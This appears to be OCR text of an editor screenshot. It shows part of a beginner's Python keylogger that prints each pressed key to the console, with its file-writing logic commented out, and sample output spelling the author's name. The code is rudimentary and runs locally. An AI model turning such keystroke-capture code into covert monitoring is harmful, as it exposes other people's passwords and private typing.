 pythonKeyLoggerHaritTalwar.py — C:\Users\HARIT\OneDrive\Documents\atom projects — Atom
File Edit View Selection Find Packages Help
Project
pythonKeyLoggerHaritTalwar.py
atom projects
17 #global emptyKeyList, countVar
18 #emptyKeysList.append(key)
19 #countVar += 1
20 print("{0} pressed".format(key))
21 #
22 # if countVar >= 25: #every 25 keys pressed, the file will be updated
23 # count = 0
24 # write_file(emptyKeysList)
25 # emptyKeysList = []
26 #
27 # def output_file(keys):
28 # for key in emptyKeysList:
29 # f.write(str(key)) # is generates all keys pressed into the created text file
30 # # "as f:" stands for append mode
31 # #"w" represents "write" which allows the program to generate a text file
32
33 def when_key_is_released(key):
34 if key == Key.esc:
35 return False
36
37 with Listener(on_press=when_key_is_pressed, on_release=when_key_is_released) as listener:
38 listener.join()
39 # the loop presented above will continue to run as long as program forces the user to break out of
40
41 #Harit Talwar
42
Python - pythonKeyLoggerHaritTalwar.py:41
Harit Talwar
Key.backspace pressed
Key.ctrl_l pressed
Key.shift pressed
Key.tab pressed
Key.shift pressed
'#' pressed
Key.shift pressed
'H' pressed
'a' pressed
'r' pressed
'i' pressed
't' pressed
Key.space pressed
Key.shift pressed
'T' pressed
'a' pressed
'l' pressed
'w' pressed
'a' pressed
'r' pressed